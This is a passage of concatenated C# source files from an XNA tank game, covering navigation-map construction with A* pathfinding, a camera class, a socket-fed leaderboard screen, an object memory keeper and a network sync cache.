//}
#endregion
#region Draw
public override void Draw ( SpriteBatch spriteBatch, float alpha )
{
Color dynamicColor = new Color( new Vector4( 1f, 1f, 1f, alpha ) );
spriteBatch.Draw( border, position, dynamicColor );
spriteBatch.Draw( progressBar, destRect, sourceRect, dynamicColor );
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using GameEngine.Senses.Vision;
using Common.DataStructure;
using Common.Helpers;
namespace GameEngine.Senses.Memory
{
public struct NaviPoint
{
EyeableBorderObjInfo objInfo;
int index;
Vector2 pos;
public EyeableBorderObjInfo ObjInfo
{
get { return objInfo; }
}
public int Index
{
get { return index; }
}
public Vector2 Pos
{
get { return pos; }
}
public NaviPoint ( EyeableBorderObjInfo objInfo, int index, Vector2 pos )
{
this.objInfo = objInfo;
this.index = index;
this.pos = pos;
}
}
public class GuardConvex
{
public GraphPoint<NaviPoint>[] points;
public GraphPoint<NaviPoint> this[int i]
{
get { return points[i]; }
}
public int Length
{
get { return points.Length; }
}
public GuardConvex ( GraphPoint<NaviPoint>[] points )
{
this.points = points;
}
public bool PointInConvex ( Vector2 p )
{
if (points.Length < 3)
return false;
float sign = 0;
bool first = true;
for (int i = 0; i < points.Length; i++)
{
GraphPoint<NaviPoint> cur = points[i];
GraphPoint<NaviPoint> next = points[(i + 1) % points.Length];
float cross = MathTools.Vector2Cross( p - cur.value.Pos, next.value.Pos - p );
if (first)
{
sign = cross;
first = false;
}
else
{
if (Math.Sign( sign ) != Math.Sign( cross ))
{
return false;
}
}
}
return true;
}
}
public class NavigateMap
{
GraphPoint<NaviPoint>[] naviGraph;
List<Segment> guardLines;
List<Segment> borderLines;
List<GuardConvex> convexs;
public GraphPoint<NaviPoint>[] Map
{
get { return naviGraph; }
}
public List<Segment> GuardLines
{
get { return guardLines; }
}
public List<Segment> BorderLines
{
get { return borderLines; }
}
public List<GuardConvex> Convexs
{
get { return convexs; }
}
public NavigateMap ( EyeableBorderObjInfo[] objInfos, Rectanglef mapBorder, float spaceForTank )
{
BuildMap( objInfos, mapBorder, spaceForTank );
}
public void BuildMap ( EyeableBorderObjInfo[] objInfos, Rectanglef mapBorder, float spaceForTank )
{
#region 对每一个BorderObj生成逻辑坐标上的凸包点集,并向外扩展
borderLines = new List<Segment>();
convexs = new List<GuardConvex>();
foreach (EyeableBorderObjInfo obj in objInfos)
{
if (obj.ConvexHall == null || obj.IsDisappeared || obj.ConvexHall.Points == null)
continue;
Matrix matrix = obj.EyeableInfo.CurTransMatrix;
GraphPoint<NaviPoint>[] convexHall;
List<VisiBordPoint> bordPoints = obj.ConvexHall.Points;
if (bordPoints.Count > 2)
{
List<GraphPoint<NaviPoint>> list = new List<GraphPoint<NaviPoint>>();
for (int i = 0; i < bordPoints.Count; i++)
{
Vector2 lastPos = Vector2.Transform( ConvertHelper.PointToVector2( bordPoints[i - 1 < 0 ? bordPoints.Count - 1 : i - 1].p ), matrix );
Vector2 curPos = Vector2.Transform( ConvertHelper.PointToVector2( bordPoints[i].p ), matrix );
Vector2 nextPos = Vector2.Transform( ConvertHelper.PointToVector2( bordPoints[(i + 1) % bordPoints.Count].p ), matrix );
Vector2 v1 = curPos - lastPos;
Vector2 v2 = curPos - nextPos;
float ang = MathTools.AngBetweenVectors( v1, v2 );
if (ang >= MathHelper.PiOver2)
{
float halfDes = (float)(spaceForTank / Math.Sin( ang ));
Vector2 delta = halfDes * Vector2.Normalize( v1 ) + halfDes * Vector2.Normalize( v2 );
list.Add( new GraphPoint<NaviPoint>(
new NaviPoint( obj, bordPoints[i].index, curPos + delta ), new List<GraphPath<NaviPoint>>() ) );
}
else
{
v1.Normalize();
v2.Normalize();
Vector2 cenV = Vector2.Normalize( v1 + v2 );
Vector2 vertiV = new Vector2( cenV.Y, -cenV.X );
float ang2 = MathHelper.PiOver4 - 0.25f * ang;
float vertiL = (float)(spaceForTank * Math.Tan( ang2 ));
list.Add( new GraphPoint<NaviPoint>(
new NaviPoint( obj, bordPoints[i].index, curPos + spaceForTank * cenV + vertiL * vertiV ),
new List<GraphPath<NaviPoint>>() ) );
list.Add( new GraphPoint<NaviPoint>(
new NaviPoint( obj, bordPoints[i].index, curPos + spaceForTank * cenV - vertiL * vertiV ),
new List<GraphPath<NaviPoint>>() ) );
}
// 添加borderLine
borderLines.Add( new Segment( curPos, nextPos ) );
}
convexHall = list.ToArray();
convexs.Add( new GuardConvex( convexHall ) );
}
else if (bordPoints.Count == 2)
{
convexHall = new GraphPoint<NaviPoint>[4];
Vector2 startPos = Vector2.Transform( ConvertHelper.PointToVector2( bordPoints[0].p ), matrix );
Vector2 endPos = Vector2.Transform( ConvertHelper.PointToVector2( bordPoints[1].p ), matrix );
Vector2 dir = endPos - startPos;
dir.Normalize();
Vector2 normal = new Vector2( dir.Y, -dir.X );
convexHall[0] = new GraphPoint<NaviPoint>(
new NaviPoint( obj, bordPoints[0].index, startPos - dir * spaceForTank ), new List<GraphPath<NaviPoint>>() );
convexHall[1] = new GraphPoint<NaviPoint>(
new NaviPoint( obj, bordPoints[0].index, startPos + spaceForTank * normal ), new List<GraphPath<NaviPoint>>() );
convexHall[2] = new GraphPoint<NaviPoint>(
new NaviPoint( obj, bordPoints[1].index, endPos + spaceForTank * normal ), new List<GraphPath<NaviPoint>>() );
convexHall[3] = new GraphPoint<NaviPoint>(
new NaviPoint( obj, bordPoints[1].index, endPos + dir * spaceForTank ), new List<GraphPath<NaviPoint>>() );
//if (float.IsNaN( convexHall[0].value.Pos.X ) || float.IsNaN( convexHall[1].value.Pos.X ))
//{
//}
// 添加borderLine
borderLines.Add( new Segment( startPos, endPos ) );
convexs.Add( new GuardConvex( convexHall ) );
}
}
#endregion
#region 得到警戒线
guardLines = new List<Segment>();
foreach (GuardConvex convex in convexs)
{
for (int i = 0; i < convex.points.Length; i++)
{
guardLines.Add( new Segment( convex[i].value.Pos, convex[(i + 1) % convex.Length].value.Pos ) );
//if (float.IsNaN( convex[i].value.Pos.X ))
//{
//}
}
}
mapBorder = new Rectanglef( mapBorder.X + spaceForTank, mapBorder.Y + spaceForTank,
mapBorder.Width - 2 * spaceForTank, mapBorder.Height - 2 * spaceForTank );
guardLines.Add( new Segment( mapBorder.UpLeft, mapBorder.UpRight ) );
guardLines.Add( new Segment( mapBorder.UpRight, mapBorder.DownRight ) );
guardLines.Add( new Segment( mapBorder.DownRight, mapBorder.DownLeft ) );
guardLines.Add( new Segment( mapBorder.DownLeft, mapBorder.UpLeft ) );
#endregion
#region 检查凸包内部连线是否和警戒线相交,如不相交则连接该连线并计算权值
foreach (GuardConvex convex in convexs)
{
for (int i = 0; i < convex.Length; i++)
{
// 检查连线是否超出边界
if (!mapBorder.Contains( convex[i].value.Pos ))
continue;
Segment link = new Segment( convex[i].value.Pos, convex[(i + 1) % convex.Length].value.Pos );
bool isCross = false;
foreach (Segment guardLine in guardLines)
{
if (link.Equals( guardLine ))
continue;
if (Segment.IsCross( link, guardLine ))
{
isCross = true;
break;
}
}
if (!isCross)
{
float weight = Vector2.Distance( convex[i].value.Pos, convex[(i + 1) % convex.Length].value.Pos );
//if (float.IsNaN( weight ))
//{
//}
GraphPoint<NaviPoint>.Link( convex[i], convex[(i + 1) % convex.Length], weight );
}
}
}
#endregion
#region 检查凸包之间连线是否与警戒线以及边界线相交,如不相交则连接并计算权值
for (int i = 0; i < convexs.Count - 1; i++)
{
for (int j = i + 1; j < convexs.Count; j++)
{
foreach (GraphPoint<NaviPoint> p1 in convexs[i].points)
{
// 检查连线是否超出边界
if (!mapBorder.Contains( p1.value.Pos ))
continue;
foreach (GraphPoint<NaviPoint> p2 in convexs[j].points)
{
Segment link = new Segment( p1.value.Pos, p2.value.Pos );
bool isCross = false;
foreach (Segment guardLine in guardLines)
{
if (Segment.IsCross( link, guardLine ))
{
isCross = true;
break;
}
}
if (!isCross)
{
foreach (Segment borderLine in borderLines)
{
if (Segment.IsCross( link, borderLine ))
{
isCross = true;
break;
}
}
}
if (!isCross)
{
float weight = Vector2.Distance( p1.value.Pos, p2.value.Pos );
//if (float.IsNaN( weight ))
//{
//}
GraphPoint<NaviPoint>.Link( p1, p2, weight );
}
}
}
}
}
#endregion
#region 整理导航图
List<GraphPoint<NaviPoint>> points = new List<GraphPoint<NaviPoint>>();
foreach (GuardConvex convex in convexs)
{
foreach (GraphPoint<NaviPoint> p in convex.points)
{
points.Add( p );
}
}
naviGraph = points.ToArray();
#endregion
}
/// <summary>
/// 检查点是否在生成的警戒线凸包之中
/// </summary>
/// <param name="p">要检查的点</param>
/// <param name="convex">如果点处于某个凸包之中,返回这个凸包,否则为null</param>
/// <returns></returns>
public bool PointInConvexs ( Vector2 p, out GuardConvex convex )
{
foreach (GuardConvex conve in convexs)
{
if (conve.PointInConvex( p ))
{
convex = conve;
return true;
}
}
convex = null;
return false;
}
/// <summary>
/// 检查点是否在生成的警戒线凸包之中
/// </summary>
/// <param name="p"></param>
/// <returns></returns>
public bool PointInConvexs ( Vector2 p )
{
GuardConvex temp;
return PointInConvexs( p, out temp );
}
#region 使用A*算法计算路径
class NodeAStar
{
public GraphPoint<NaviPoint> point;
public NodeAStar father;
public float G;
public float H;
public float F;
public NodeAStar ( GraphPoint<NaviPoint> point, NodeAStar father )
{
this.point = point;
this.father = father;
this.G = 0;
this.H = 0;
this.F = 0;
}
}
/// <summary>
/// 使用A*算法依据当前信息计算一条最短的路径。
/// 注意,如果目标点在警戒线以内,会返回一条并非如你期望的路径。
/// 所以请自行实现目标点无法到达时的处理逻辑。
/// </summary>
/// <param name="curPos"></param>
/// <param name="aimPos"></param>
/// <returns></returns>
public NaviPoint[] CalPathUseAStar ( Vector2 curPos, Vector2 aimPos )
{
#region 复制导航图
GraphPoint<NaviPoint>[] map = new GraphPoint<NaviPoint>[Map.Length + 2];
GraphPoint<NaviPoint>[] temp = GraphPoint<NaviPoint>.DepthCopy( Map );
for (int i = 0; i < temp.Length; i++)
{
map[i] = temp[i];
}
#endregion
#region 将当前点和目标点加入到导航图中
int prePointSum = temp.Length;
GraphPoint<NaviPoint> curNaviPoint = new GraphPoint<NaviPoint>( new NaviPoint( null, -1, curPos ), new List<GraphPath<NaviPoint>>() );
GraphPoint<NaviPoint> aimNaviPoint = new GraphPoint<NaviPoint>( new NaviPoint( null, -1, aimPos ), new List<GraphPath<NaviPoint>>() );
AddCurPosToNaviMap( map, curNaviPoint, prePointSum, GuardLines, BorderLines );
AddAimPosToNaviMap( map, aimNaviPoint, curNaviPoint, prePointSum, GuardLines, BorderLines );
#endregion
#region 计算最短路径,使用A*算法
List<NodeAStar> open = new List<NodeAStar>();
List<NodeAStar> close = new List<NodeAStar>();
open.Add( new NodeAStar( curNaviPoint, null ) );
NodeAStar cur = null;
while (open.Count != 0)
{
cur = open[open.Count - 1];
if (cur.point == aimNaviPoint)
break;
open.RemoveAt( open.Count - 1 );
close.Add( cur );
foreach (GraphPath<NaviPoint> path in cur.point.neighbors)
{
if (Contains( close, path.neighbor ))
{
continue;
}
else
{
NodeAStar inOpenNode;
if (Contains( open, path.neighbor, out inOpenNode ))
{
float G = cur.G + path.weight;
if (inOpenNode.G > G)
{
inOpenNode.G = G;
inOpenNode.F = G + inOpenNode.H;
}
}
else
{
NodeAStar childNode = new NodeAStar( path.neighbor, cur );
childNode.G = cur.G + path.weight;
childNode.H = Vector2.Distance( aimPos, childNode.point.value.Pos );
childNode.F = childNode.G + childNode.H;
SortInsert( open, childNode );
}
}
}
}
//if (cur == null)
// return null;
Stack<NodeAStar> cahe = new Stack<NodeAStar>();
while (cur.father != null)
{
cahe.Push( cur );
cur = cur.father;
}
NaviPoint[] result = new NaviPoint[cahe.Count];
int j = 0;
foreach (NodeAStar node in cahe)
{
result[j] = node.point.value;
j++;
}
return result;
#endregion
}
private void SortInsert ( List<NodeAStar> open, NodeAStar childNode )
{
int i = 0;
while (i < open.Count && open[i].F > childNode.F)
{
i++;
}
if (i == open.Count)
open.Add( childNode );
else
open.Insert( i, childNode );
}
private bool Contains ( List<NodeAStar> list, GraphPoint<NaviPoint> graphPoint, out NodeAStar findNode )
{
if ((findNode = list.Find( new Predicate<NodeAStar>(
delegate( NodeAStar node )
{
if (node.point == graphPoint)
return true;
else
return false;
} ) )) == null)
return false;
else
return true;
}
private bool Contains ( List<NodeAStar> list, GraphPoint<NaviPoint> graphPoint )
{
if (list.Find( new Predicate<NodeAStar>(
delegate( NodeAStar node )
{
if (node.point == graphPoint)
return true;
else
return false;
} ) ) == null)
return false;
else
return true;
}
private void AddCurPosToNaviMap ( GraphPoint<NaviPoint>[] map, GraphPoint<NaviPoint> curNaviP,
int prePointSum, List<Segment> guardLines, List<Segment> borderLines )
{
map[prePointSum] = curNaviP;
for (int i = 0; i < prePointSum; i++)
{
Segment seg = new Segment( curNaviP.value.Pos, map[i].value.Pos );
bool cross = false;
foreach (Segment guardLine in guardLines)
{
if (Segment.IsCross( guardLine, seg ))
{
cross = true;
break;
}
}
if (!cross)
{
foreach (Segment borderLine in borderLines)
{
if (Segment.IsCross( borderLine, seg ))
{
cross = true;
break;
}
}
}
if (!cross)
{
float weight = Vector2.Distance( curNaviP.value.Pos, map[i].value.Pos );
GraphPoint<NaviPoint>.Link( map[i], curNaviP, weight );
}
}
}
private void AddAimPosToNaviMap ( GraphPoint<NaviPoint>[] map, GraphPoint<NaviPoint> aimNaviP, GraphPoint<NaviPoint> curNaviP,
int prePointSum, List<Segment> guardLines, List<Segment> borderLines )
{
map[prePointSum + 1] = aimNaviP;
for (int i = 0; i < prePointSum; i++)
{
Segment seg = new Segment( aimNaviP.value.Pos, map[i].value.Pos );
bool cross = false;
foreach (Segment guardLine in guardLines)
{
if (Segment.IsCross( guardLine, seg ))
{
cross = true;
break;
}
}
if (!cross)
{
foreach (Segment borderLine in borderLines)
{
if (Segment.IsCross( borderLine, seg ))
{
cross = true;
break;
}
}
}
if (!cross)
{
float weight = Vector2.Distance( aimNaviP.value.Pos, map[i].value.Pos );
GraphPoint<NaviPoint>.Link( map[i], aimNaviP, weight );
}
}
Segment curToAim = new Segment( curNaviP.value.Pos, aimNaviP.value.Pos );
bool link = true;
foreach (Segment guardLine in guardLines)
{
if (Segment.IsCross( guardLine, curToAim ))
{
if (MathTools.Vector2Cross( guardLine.endPoint - guardLine.startPoint, curNaviP.value.Pos - guardLine.endPoint ) < 0)
{
link = false;
break;
}
}
}
if (link)
{
foreach (Segment borderLine in borderLines)
{
if (Segment.IsCross( borderLine, curToAim ))
{
link = false;
break;
}
}
}
if (link)
{
float weight = Vector2.Distance( curNaviP.value.Pos, aimNaviP.value.Pos );
GraphPoint<NaviPoint>.Link( curNaviP, aimNaviP, weight );
}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using SmartTank.GameObjs;
using TankEngine2D.DataStructure;
namespace SmartTank.Draw
{
/*
* 实现了场景物体的跟踪。
*
* 视域的缩放动画等效果。
*
*
* */
public class Camera
{
static Camera curCamera;
static public event EventHandler onCameraScaled;
static public Camera CurCamera
{
get
{
return curCamera;
}
}
const float defaultMinScale = 0.8f;
const float defaultMaxScale = 6f;
float scale;
Vector2 centerPos;
bool enabled = false;
IGameObj focusObj;
bool focusing = false;
bool focusAzi = false;
public float minScale = defaultMinScale;
public float maxScale = defaultMaxScale;
float rota;
//public Rectanglef LogicViewRect
//{
// get
// {
// return Coordin.LogicRect;
// }
//}
public Vector2 CenterPos
{
get { return centerPos; }
set
{
centerPos = value;
SubmitChange();
}
}
public float Scale
{
get { return scale; }
set
{
scale = value;
scale = Math.Min( Math.Max( minScale, scale ), maxScale );
if (curCamera == this && onCameraScaled != null)
onCameraScaled( this, EventArgs.Empty );
SubmitChange();
}
}
public float Azi
{
get { return rota; }
set
{
rota = value;
SubmitChange();
}
}
public Camera ( float scale, Vector2 centerPos, float rota )
{
this.scale = scale;
this.centerPos = centerPos;
this.rota = rota;
}
public void Enable ()
{
if (curCamera != null)
curCamera.Disable();
curCamera = this;
enabled = true;
SubmitChange();
}
private void SubmitChange ()
{
BaseGame.CoordinMgr.SetCamera( scale, centerPos, rota );
}
public void Disable ()
{
enabled = false;
}
public void Move ( Vector2 deltaVector )
{
centerPos += Vector2.Transform( deltaVector, BaseGame.CoordinMgr.RotaMatrixFromScrnToLogic );
SubmitChange();
}
/// <summary>
/// 缩放镜头
/// </summary>
/// <param name="rate">正数表示放大百分比,负数表示缩小百分比</param>
public void Zoom ( float rate )
{
scale *= (1 + rate);
scale = Math.Min( Math.Max( minScale, scale ), maxScale );
SubmitChange();
if (curCamera == this && onCameraScaled != null)
onCameraScaled( this, EventArgs.Empty );
}
/// <summary>
/// 旋转镜头
/// </summary>
/// <param name="ang"></param>
public void Rota ( float ang )
{
rota += ang;
SubmitChange();
}
public void Focus ( IGameObj obj, bool focusAzi )
{
focusing = true;
focusObj = obj;
this.focusAzi = focusAzi;
}
public void FocusCancel ()
{
focusing = false;
}
#region IUpdater 成员
public void Update ( float seconds )
{
if (!enabled)
return;
if (focusing)
{
centerPos = centerPos * 0.95f + focusObj.Pos * 0.05f;
if (focusAzi)
rota = rota * 0.95f + focusObj.Azi * 0.05f;
SubmitChange();
}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Rule;
using SmartTank.Screens;
using SmartTank.net;
using SmartTank.GameObjs;
using SmartTank.PhiCol;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using TankEngine2D.Graphics;
using SmartTank;
using SmartTank.Draw;
using TankEngine2D.Helpers;
using TankEngine2D.Input;
using Microsoft.Xna.Framework.Input;
using SmartTank.Scene;
using System.IO;
using SmartTank.Helpers;
using SmartTank.GameObjs.Shell;
using TankEngine2D.DataStructure;
using SmartTank.Effects.SceneEffects;
using SmartTank.Effects;
using SmartTank.Sounds;
using SmartTank.Draw.UI.Controls;
using System.Runtime.InteropServices;
namespace InterRules.Starwar
{
class Rank : IGameScreen
{
[StructLayoutAttribute(LayoutKind.Sequential, Size = 32, CharSet = CharSet.Ansi, Pack = 1)]
struct RankInfo
{
public const int size = 32;
public int rank;
public int score;
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 24)]
public char[] name;
}
[StructLayoutAttribute(LayoutKind.Sequential, Size = 56, CharSet = CharSet.Ansi, Pack = 1)]
struct UserInfo
{
public const int size = 56;
public int state;
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 21)]
public char[] name;
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 23)]
public char[] pass;
public int score;
public int rank;
}
struct RankIF
{
public int rank;
public string name;
public int score;
}
RankIF myInfo;
Texture2D bgTexture, rkTexture, piTexture, hdTexture;
List<string> devHeads;
Rectangle bgRect;
SpriteBatch spriteBatch;
Listbox roomList;
Listbox rankList;
Byte[] rankBuffer = new byte[400];
TextButton btnOK;
List<RankIF> rankItems;
Vector2 rankPos;
bool bOK, bLoaded;
int selectIndexRank = -1;
int selectIndexRoom = -1;
public Rank()
{
devHeads = new List<string>();
devHeads.Add("asokawu");
devHeads.Add("ddli");
devHeads.Add("jehutyhu");
devHeads.Add("zashchen");
devHeads.Add("orrischen");
devHeads.Add("johntan");
devHeads.Add("seekyao");
BaseGame.ShowMouse = true;
rankPos = new Vector2(50, 120);
roomList = new Listbox("roomlist", new Vector2(550, 120), new Point(200, 150), Color.White, Color.Black);
rankList = new Listbox("ranklist", rankPos, new Point(450, 350), Color.White, Color.Green);
bgTexture = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.BgContent, "bg"));
rkTexture = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.UIContent, "ranklist"));
piTexture = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.UIContent, "yourinfo"));
bgRect = new Rectangle(0, 0, 800, 600);
btnOK = new TextButton("OKBtn", new Vector2(550, 370), "OK", 0, Color.Gold);
btnOK.OnClick += new EventHandler(btnOK_OnPress);
rankList.OnChangeSelection += new EventHandler(rankList_OnChangeSelection);
roomList.OnChangeSelection += new EventHandler(roomList_OnChangeSelection);
SocketMgr.OnReceivePkg += new SocketMgr.ReceivePkgEventHandler(OnReceivePack);
stPkgHead head = new stPkgHead();
//head.iSytle = //包头类型还没初始化
byte[] rankcode = new byte[4];
rankcode[0] = 1;
rankcode[1] = 0;
rankcode[2] = 0;
rankcode[3] = 0;
MemoryStream Stream = new MemoryStream();
Stream.Write(rankcode, 0, 4);
head.dataSize = 4;
head.iSytle = 50;
SocketMgr.SendCommonPackge(head, Stream);
Stream.Close();
stPkgHead head2 = new stPkgHead();
MemoryStream Stream2 = new MemoryStream();
head2.dataSize = 0;
head2.iSytle = 40;
SocketMgr.SendCommonPackge(head2, Stream2);
Stream2.Close();
head = new stPkgHead();
//head.iSytle = //包头类型还没初始化
rankcode = new byte[4];
rankcode[0] = 1;
rankcode[1] = 0;
rankcode[2] = 0;
rankcode[3] = 0;
Stream = new MemoryStream();
Stream.Write(rankcode, 0, 4);
head.dataSize = 4;
head.iSytle = 50;
SocketMgr.SendCommonPackge(head, Stream);
Stream.Close();
bOK = false;
rankItems = new List<RankIF>();
bLoaded = false;
// 连接到服务器
//SocketMgr.ConnectToServer();
}
void OnReceivePack(stPkgHead head, byte[] data)
{
byte[] tmpData;
tmpData = new Byte[head.dataSize];
if (head.iSytle == 50)
{
RankInfo ri;
RankIF tmpItem;
string str;
rankItems.Clear();
for (int i = 0; i < head.dataSize; i += 32)
{
str = "";
for (int k = 0; k < 32; k++)
{
tmpData[k] = data[i + k];
}
ri = (RankInfo)SocketMgr.BytesToStuct(tmpData, typeof(RankInfo));
for (int j = 0; ri.name[j] != '\0'; ++j)
{
str += ri.name[j];
}
tmpItem.rank = ri.rank;
tmpItem.score = ri.score;
tmpItem.name = str;
rankItems.Add(tmpItem);
}
}
else if (head.iSytle == 40)
{
UserInfo player;
string str;
str = "";
//data.Read(roomBuffer, 0, 32);
player = (UserInfo)SocketMgr.BytesToStuct(data, typeof(UserInfo));
for (int j = 0; player.name[j] != '\0'; ++j)
{
str += player.name[j];
}
myInfo.name = str;
myInfo.rank = player.rank;
myInfo.score = player.score;
if (devHeads.Contains(myInfo.name))
hdTexture = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.UIContent, myInfo.name));
else
hdTexture = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.UIContent, "head"));
bLoaded = true;
}
}
void roomList_OnChangeSelection(object sender, EventArgs e)
{
selectIndexRoom = roomList.selectedIndex;
}
void rankList_OnChangeSelection(object sender, EventArgs e)
{
selectIndexRank = rankList.selectedIndex;
}
void btnOK_OnPress(object sender, EventArgs e)
{
bOK = true;
SocketMgr.OnReceivePkg -= OnReceivePack;
}
#region IGameScreen 成员
public bool Update(float second)
{
btnOK.Update();
roomList.Update();
if (InputHandler.IsKeyDown(Keys.Escape))
return true;
return bOK;
}
public void Render()
{
BaseGame.Device.Clear(Color.LightSkyBlue);
spriteBatch = (SpriteBatch)BaseGame.SpriteMgr.alphaSprite;
spriteBatch.Draw(bgTexture, Vector2.Zero, bgRect, Color.White, 0, Vector2.Zero, 1, SpriteEffects.None, LayerDepth.BackGround);
spriteBatch.Draw(rkTexture, new Vector2(50, 102), new Rectangle(0, 0, 75, 18), Color.White, 0, Vector2.Zero, 1, SpriteEffects.None, 0f);
spriteBatch.Draw(piTexture, new Vector2(550, 102), new Rectangle(0, 0, 137, 18), Color.White, 0, Vector2.Zero, 1, SpriteEffects.None, 0f);
roomList.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
rankList.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
BaseGame.FontMgr.DrawInScrnCoord("Rank", rankPos + new Vector2(8f, 4f), Control.fontScale, Color.Black, 0f, Control.fontName);
BaseGame.FontMgr.DrawInScrnCoord("Name", rankPos + new Vector2(100f, 4f), Control.fontScale, Color.Black, 0f, Control.fontName);
BaseGame.FontMgr.DrawInScrnCoord("Score", rankPos + new Vector2(250f, 4f), Control.fontScale, Color.Black, 0f, Control.fontName);
for (int i = 0; i < rankItems.Count; i++)
{
BaseGame.FontMgr.DrawInScrnCoord(rankItems[i].rank.ToString(), rankPos + new Vector2(10f, 20f + 15 * i), Control.fontScale, Color.Green, 0f, Control.fontName);
BaseGame.FontMgr.DrawInScrnCoord(rankItems[i].name, rankPos + new Vector2(102f, 20f + 15 * i), Control.fontScale, Color.Green, 0f, Control.fontName);
BaseGame.FontMgr.DrawInScrnCoord(rankItems[i].score.ToString(), rankPos + new Vector2(252f, 20f + 15 * i), Control.fontScale, Color.Green, 0f, Control.fontName);
}
if (bLoaded)
{
spriteBatch.Draw(hdTexture, new Vector2(560, 128), new Rectangle(0, 0, 70, 70), Color.White, 0, Vector2.Zero, 1, SpriteEffects.None, LayerDepth.UI - 0.1f);
BaseGame.FontMgr.DrawInScrnCoord("Name: " + myInfo.name, new Vector2(560, 200), Control.fontScale, Color.Black, 0f, Control.fontName);
BaseGame.FontMgr.DrawInScrnCoord("Score: " + myInfo.score, new Vector2(560, 215), Control.fontScale, Color.Black, 0f, Control.fontName);
BaseGame.FontMgr.DrawInScrnCoord("Rank: " + myInfo.rank, new Vector2(560, 230), Control.fontScale, Color.Black, 0f, Control.fontName);
}
btnOK.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
}
public void OnClose()
{
SocketMgr.OnReceivePkg -= OnReceivePack;
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using GameEngine.Shelter;
using GameEngine.PhiCol;
using GameEngine.Senses.Vision;
using Common.DataStructure;
namespace GameEngine.Senses.Memory
{
/// <summary>
/// 如果要在生成导航图的时候考虑该物体,返回true,否则返回false。
/// </summary>
/// <param name="obj"></param>
/// <returns></returns>
public delegate bool NaviMapConsiderObj ( EyeableBorderObjInfo obj );
public class ObjMemoryKeeper
{
Dictionary<IHasBorderObj, EyeableBorderObjInfo> memoryObjs;
//NavigateMap naviMap;
public ObjMemoryKeeper ()
{
memoryObjs = new Dictionary<IHasBorderObj, EyeableBorderObjInfo>();
}
public EyeableBorderObjInfo[] GetEyeableBorderObjInfos ()
{
EyeableBorderObjInfo[] result = new EyeableBorderObjInfo[memoryObjs.Values.Count];
memoryObjs.Values.CopyTo( result, 0 );
return result;
}
public NavigateMap CalNavigationMap ( NaviMapConsiderObj selectFun, Rectanglef mapBorder, float spaceForTank )
{
List<EyeableBorderObjInfo> eyeableInfos = new List<EyeableBorderObjInfo>();
foreach (KeyValuePair<IHasBorderObj, EyeableBorderObjInfo> pair in memoryObjs)
{
if (selectFun( pair.Value ))
{
eyeableInfos.Add( pair.Value );
}
}
return new NavigateMap( eyeableInfos.ToArray(), mapBorder, spaceForTank );
}
//public NavigateMap NavigateMap
//{
// get { return naviMap; }
//}
internal bool ApplyEyeableBorderObjInfo ( EyeableBorderObjInfo objInfo )
{
bool objUpdated = false;
if (memoryObjs.ContainsKey( objInfo.Obj ))
{
if (memoryObjs[objInfo.Obj].Combine( objInfo ))
objUpdated = true;
}
else
{
memoryObjs.Add( objInfo.Obj, objInfo );
objUpdated = true;
}
return objUpdated;
}
internal Dictionary<IHasBorderObj, EyeableBorderObjInfo> MemoryObjs
{
get { return memoryObjs; }
}
internal void HandlerObjDisappear ( List<IHasBorderObj> disappearObjs )
{
foreach (IHasBorderObj obj in disappearObjs)
{
memoryObjs[obj].SetIsDisappeared( true );
}
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.Net.Sockets;
using SmartTank.GameObjs;
namespace SmartTank.net
{
/* 场景物体更新同步包缓冲区
* 包括场景物体的状态更新信息
* 场景物体的事件通知
* 场景物体的创建与删除信息(只有主机发送)
* */
struct ObjStatusSyncInfo
{
public string objMgPath;
public string statusName;
public object[] values;
};
struct ObjEventSyncInfo
{
public string objMgPath;
public string EventName;
public object[] values;
};
struct ObjMgSyncInfo
{
public string objPath;
public string objType;
public int objMgKind;
public object[] args;
};
struct UserDefineInfo
{
public string infoName;
public string infoID;
public object[] args;
}
struct GameObjSyncInfo
{
public string MgPath;
public GameObjSyncInfo(string mgPath)
{
this.MgPath = mgPath;
}
};
public class SyncCashe
{
List<ObjStatusSyncInfo> objStaInfoList = new List<ObjStatusSyncInfo>();
List<ObjEventSyncInfo> objEventInfoList = new List<ObjEventSyncInfo>();
List<ObjMgSyncInfo> objMgInfoList = new List<ObjMgSyncInfo>();
List<UserDefineInfo> userDefineInfoList = new List<UserDefineInfo>();
internal List<ObjStatusSyncInfo> ObjStaInfoList
{
get { return objStaInfoList; }
}
internal List<ObjEventSyncInfo> ObjEventInfoList
{
get { return objEventInfoList; }
}
internal List<ObjMgSyncInfo> ObjMgInfoList
{
get { return objMgInfoList; }
}
internal List<UserDefineInfo> UserDefineInfoList
{
get { return userDefineInfoList; }
}
public bool IsCasheEmpty
{
get
{
return objStaInfoList.Count == 0
&& objEventInfoList.Count == 0
&& objMgInfoList.Count == 0
&& userDefineInfoList.Count == 0;
}
}
internal void AddObjStatusSyncInfo(string objMgPath, string statueName, object[] values)
{
ObjStatusSyncInfo newStatus;
newStatus.objMgPath = objMgPath;
newStatus.statusName = statueName;
newStatus.values = values;
objStaInfoList.Add(newStatus);
}
internal void AddObjEventSyncInfo(string objMgPath, string EventName, object[] values)
{
ObjEventSyncInfo newEvent;
newEvent.objMgPath = objMgPath;
newEvent.EventName = EventName;
newEvent.values = ConvertObjArg(values);
objEventInfoList.Add(newEvent);
}
internal void AddObjMgCreateSyncInfo(string objPath, Type objType, object[] args)
{
ObjMgSyncInfo newObjMg;
newObjMg.objPath = objPath;
newObjMg.objType = objType.ToString();
newObjMg.objMgKind = (int)ObjMgKind.Create;
